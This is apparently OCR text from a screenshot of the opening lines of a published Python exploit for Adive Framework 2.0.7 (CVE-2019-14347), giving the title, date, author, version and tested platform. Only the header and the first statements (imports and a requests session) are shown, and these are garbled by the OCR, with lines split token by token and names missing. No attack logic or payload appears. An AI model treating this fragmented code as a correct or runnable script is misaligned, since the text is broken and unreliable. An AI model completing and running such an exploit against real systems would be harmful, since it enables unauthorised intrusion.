
# Exploit Title: Adive Framework 2
# Date: 2019-08-02
# Exploit Author: Pablo Santiago
# Vendor Homepage: https://www.adi
# Software Link: https://github.co
# Version: 2.0.7
# Tested on: Windows 10
# CVE : CVE-2019-14347
#Exploit
import
import
 sys

session 
=
 requests
.
Session
(
)